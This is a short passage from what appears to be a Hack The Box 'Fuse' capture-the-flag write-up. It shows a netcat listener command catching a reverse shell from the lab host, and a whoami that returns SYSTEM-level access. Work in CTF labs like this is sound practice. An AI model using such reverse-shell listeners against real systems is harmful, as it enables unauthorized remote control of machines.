 htb/fuse/www
➜ nc -nlvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:58624.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\test>whoami
whoami
nt authority\system